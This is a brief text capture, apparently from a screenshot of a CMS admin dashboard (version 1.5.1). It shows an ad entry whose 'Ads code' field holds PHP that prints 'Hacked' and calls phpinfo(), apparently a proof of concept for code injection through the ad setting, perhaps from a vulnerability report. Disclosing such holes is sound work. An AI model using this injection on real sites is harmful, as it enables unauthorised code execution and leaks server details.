 ......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
You can edit ads code and put it to template,or you can directly ed
All Bulk Delete
Ads name:
test5
Ads code:
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>